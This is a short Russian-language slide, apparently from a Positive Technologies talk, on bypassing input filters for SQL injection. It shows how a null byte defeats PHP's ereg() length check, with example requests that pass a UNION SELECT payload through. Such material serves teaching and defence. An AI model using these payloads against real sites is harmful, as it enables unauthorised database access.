 Методы обхода фильтров безопасности (3) – SQL Injection

Использовать null-byte для обхода бинарно-зависимых функций

Пример: if(ereg ("^(.){1,3}$", $_GET['param'])) { … }

/?param=123

ereg ("^(.){1,3}$", "123") – true

/?param=1234

ereg ("^(.){1,3}$", "1234") – false

/?param=1+union+select+1

ereg ("^(.){1,3}$", "1 union select 1") – false

/?param=123%00

ereg ("^(.){1,3}$", "123\0") - true

/?param=1/*%00*/union+select+1

ereg ("^(.){1,3}$", "1/*\0*/union select 1") - true

POSITIVE TECHNOLOGIES